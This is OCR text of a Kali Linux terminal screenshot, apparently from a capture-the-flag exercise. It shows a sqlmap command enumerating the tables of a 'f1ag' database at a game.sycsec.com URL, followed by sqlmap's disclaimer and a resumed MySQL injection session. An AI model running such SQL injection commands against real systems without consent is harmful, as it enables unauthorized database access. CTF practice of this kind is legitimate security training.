 帮助(H)
主页
Kali-Linux-2016.2-vm-am...
搜索
商城
应用程序 位置 终端 六 03:30 1
6.2-vm-amd64
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
➜ ~ git:(master) ✗ sqlmap -u "http://game.sycsec.com:2007/?sycid=1"
-D f1ag --tables
{1.0.9.1#dev}
main.cp
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without p
rior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assum
e no liability and are not responsible for any misuse or damage cause
d by this program
base64
[*] starting at 03:26:21
[03:26:21] [INFO] resuming back-end DBMS 'mysql'
[03:26:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---